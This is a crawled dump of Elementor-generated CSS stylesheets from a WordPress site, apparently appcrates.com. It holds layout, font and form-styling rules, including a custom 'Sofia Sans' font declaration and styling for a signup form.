.elementor-element.elementor-element-d824ef8 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-37dd1e06 > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-36 .elementor-element.elementor-element-5174c274 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-ef2884e{top:340px;}.elementor-36 .elementor-element.elementor-element-41c2ed8 .elementor-image-box-img{margin-bottom:37px;}.elementor-36 .elementor-element.elementor-element-40453ae2 .elementor-heading-title{font-size:23px;}.elementor-36 .elementor-element.elementor-element-2198885a{font-size:15px;}.elementor-36 .elementor-element.elementor-element-2198885a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-3870fd1f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-237aab8d .elementor-heading-title{font-size:25px;}.elementor-36 .elementor-element.elementor-element-237aab8d > .elementor-widget-container{margin:53px 0px 0px 0px;}.elementor-36 .elementor-element.elementor-element-9b306b0{line-height:1.9em;}}@media(min-width:768px){.elementor-36 .elementor-element.elementor-element-1c7215cf{width:16%;}.elementor-36 .elementor-element.elementor-element-2896657{width:83.665%;}.elementor-36 .elementor-element.elementor-element-770b541c{width:47%;}.elementor-36 .elementor-element.elementor-element-7c41604{width:36.332%;}.elementor-36 .elementor-element.elementor-element-2b322fc5{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-36 .elementor-element.elementor-element-69845a06{width:48%;}.elementor-36 .elementor-element.elementor-element-a8d523a{width:48%;}.elementor-36 .elementor-element.elementor-element-87f85eb{width:48%;}.elementor-36 .elementor-element.elementor-element-37dd1e06{width:48%;}.elementor-36 .elementor-element.elementor-element-7c41604{width:48%;}.elementor-36 .elementor-element.elementor-element-2b322fc5{width:2%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Sofia Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://appcrates.com/wp-content/uploads/2023/03/SofiaSans-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://appcrates.com/wp-content/uploads/elementor/css/post-3411.css?ver=1686575143
body_size: 748
content:
.elementor-3411 .elementor-element.elementor-element-38aa2d8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3411 .elementor-element.elementor-element-9f002c2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3411 .elementor-element.elementor-element-9f002c2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F85601;}.elementor-3411 .elementor-element.elementor-element-9f002c2 > .elementor-element-populated, .elementor-3411 .elementor-element.elementor-element-9f002c2 > .elementor-element-populated > .elementor-background-overlay, .elementor-3411 .elementor-element.elementor-element-9f002c2 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3411 .elementor-element.elementor-element-9f002c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 10px 15px 10px;}.elementor-3411 .elementor-element.elementor-element-9f002c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3411 .elementor-element.elementor-element-415818a{text-align:center;}.elementor-3411 .elementor-element.elementor-element-415818a .elementor-heading-title{color:#F8FCFE;font-family:"K2D", Sans-serif;font-weight:600;line-height:1px;}.elementor-3411 .elementor-element.elementor-element-415818a > .elementor-widget-container{padding:21px 0px 4px 0px;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group{padding-right:calc( 18px/2 );padding-left:calc( 18px/2 );margin-bottom:6px;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-form-fields-wrapper{margin-left:calc( -18px/2 );margin-right:calc( -18px/2 );margin-bottom:-6px;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3411 .elementor-element.elementor-element-401b90a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3411 .elementor-element.elementor-element-401b90a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3411 .elementor-element.elementor-element-401b90a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group > label, .elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-subgroup label{color:#FEF9F9;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group > label{font-family:"K2D", Sans-serif;font-weight:400;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-type-html{padding-bottom:0px;color:#F75602;font-family:"K2D", Sans-serif;font-weight:400;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group .elementor-field{color:#F75602;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:7px 7px 7px 7px;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-button{font-family:"K2D", Sans-serif;font-size:15px;font-weight:400;letter-spacing:-0.2px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:17px 17px 17px 17px;padding:0px 37px 0px 37px;}.elementor-3411 .elementor-element.elementor-element-401b90a .e-form__buttons__wrapper__button-next{background-color:#FEFFFE;color:#231616;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-button[type="submit"]{background-color:#FEFFFE;color:#231616;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-button[type="submit"] svg *{fill:#231616;}.elementor-3411 .elementor-element.elementor-element-401b90a .e-form__buttons__wrapper__button-previous{background-color:#61CE70;color:#ffffff;}.elementor-3411 .elementor-element.elementor-element-401b90a .e-form__buttons__wrapper__button-next:hover{color:#F85601;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-button[type="submit"]:hover{color:#F85601;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-button[type="submit"]:hover svg *{fill:#F85601;}.elementor-3411 .elementor-element.elementor-element-401b90a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3411 .elementor-element.elementor-element-401b90a .elementor-message{font-family:"K2D", Sans-serif;font-weight:400;}.elementor-3411 .elementor-element.elementor-element-401b90a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3411 .elementor-element.elementor-element-401b90a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3411 .elementor-element.elementor-element-401b90a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-3411 .elementor-element.elementor-element-401b90a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 1em 1em 1em;}}